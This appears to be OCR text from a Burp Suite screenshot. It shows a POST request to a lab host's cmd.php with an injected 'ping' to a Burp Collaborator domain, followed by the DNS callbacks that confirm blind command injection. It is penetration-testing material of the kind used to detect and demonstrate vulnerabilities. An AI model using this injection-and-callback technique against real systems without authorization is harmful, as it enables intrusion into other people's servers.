 Target Proxy Spider Scanner Intruder Repeater Sequencer Decod
1 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /cmd.php HTTP/1.1
Host: 192.168.67.4
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
cmd=ping -c 4
jd09vc2i9ogfoell3pc1sln33u9kx9.burpcollaborator.net
Burp Collaborator client
? Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server locat
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Com
1 2022-一月-13 01:39:25 UTC DNS jd09vc2i9ogfoell3pc1sln33u9kx9
2 2022-一月-13 01:39:25 UTC DNS jd09vc2i9ogfoell3pc1sln33u9kx9
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name jd09vc2i9og
The lookup was received from IP address 58.217.249.133 at 2022-..-13 01:39:25 UTC.